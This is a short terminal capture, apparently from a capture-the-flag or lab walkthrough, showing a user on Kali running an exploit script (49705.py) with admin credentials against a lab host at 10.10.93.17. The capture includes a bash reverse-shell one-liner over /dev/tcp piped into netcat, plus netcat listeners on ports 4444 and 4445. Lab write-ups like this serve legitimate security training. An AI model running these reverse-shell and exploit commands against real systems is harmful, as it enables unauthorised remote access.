 ┌──(fatalfuric㉿kali)-[~/Desktop/inferno]
└─$ python3 49705.py http://admin:dante1@10.10.93.17/inferno/ admin dante1 4444 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/ /4445 0>&1 2>&1"' | nc -lnvp 4444
nc -lnvp 4445
[+] Please confirm that you have done the two command above [y/n]
[Y/n]
┌──(fatalfuric㉿kali)-[~/Desktop/inferno]
└─$ echo 'bash -c "bash -i >/dev/tcp/ /4445 0>&1 2>&1"' | nc -lnvp 4444
listening on [any] 4444 ...
┌──(fatalfuric㉿kali)-[~/Desktop/inferno]
└─$ nc -lnvp 4445
listening on [any] 4445 ...